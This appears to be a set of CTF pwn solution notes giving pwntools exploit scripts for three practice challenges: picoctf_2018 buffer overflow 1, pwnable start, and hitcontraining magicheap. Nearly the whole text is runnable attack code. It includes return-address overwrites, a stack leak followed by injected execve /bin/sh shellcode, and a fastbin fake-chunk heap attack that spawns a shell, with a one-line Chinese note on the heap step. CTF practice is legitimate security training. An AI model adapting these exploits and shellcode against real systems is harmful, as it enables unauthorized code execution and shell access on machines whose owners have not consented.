
picoctf_2018_buffer overflow_1
exp
from pwn import *
context.log_level = 'debug'
def debug_pause():
log.info(proc.pidof(p))
pause()
proc_name = './PicoCTF_2018_buffer_overflow_1'
# p = process(proc_name)
p = remote('node3.buuoj.cn', 28190)
elf = ELF(proc_name)
win_addr = elf.sym['win']
payload = b'a' * (0x28 + 0x4) + p32(win_addr)
p.sendlineafter('string:', payload)
p.recv()
p.recv()
p.recv()


pwnable_start
exp
from pwn import *
context.log_level = 'debug'
def debug_pause():
log.info(proc.pidof(p))
pause()
proc_name = './start'
p = process(proc_name)
p = remote('node3.buuoj.cn', 25437)
elf = ELF(proc_name)
write_addr = 0x8048087
payload = b'a' * 0x14 + p32(write_addr)
p.sendafter(payload)
stack_addr = u32(p.recv(4))
log.info(hex(stack_addr))
shell_addr = stack_addr + 0x14
shellcode = b'\x31\xc9\xf7\xe1\x51\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xb0\x0b\xcd\x80'
payload1 = b'a' * 0x14 + p32(shell_addr) + shellcode
p.send(payload1)
p.interactive()

hitcontraining_magicheap

edit_heap中size可控,构造fake_chunk到magic附近写magic拿shell…
exp
context.log_level = 'debug'
def debug_pause():
log.info(proc.pidof(p))
pause()
def create(size, content):
p.sendlineafter('choice :', str(1))
p.sendlineafter('Heap :', str(size))
p.sendafter('heap:', content)
def edit(idx, size, content):
p.sendlineafter('choice :', str(2))
p.sendlineafter('Index :', str(idx))
p.sendlineafter('Heap :', str(size))
p.sendafter('heap :', content)
def delete(idx):
p.sendlineafter('choice :', str(3))
p.sendlineafter('Index :', str(idx))
proc_name = './magicheap'
p = process(proc_name)
# p = remote('node3.buuoj.cn', 29069)
elf = ELF(proc_name)
# 0x6020a0
magic_addr = elf.sym['magic']
fake_chunk = magic_addr - 0x13
create(0x18, b'a') # 0
create(0x68, b'a') # 1
delete(1)
# debug_pause()
edit(0, 0x28, b'a' * 0x18 + p64(0x71) + p64(fake_chunk))
create(0x68, b'a') # 1
create(0x68, b'a' * 0x3 + p32(0x1306)) # fake_chunk
p.sendlineafter('choice :', str(0x1305))
p.interactive()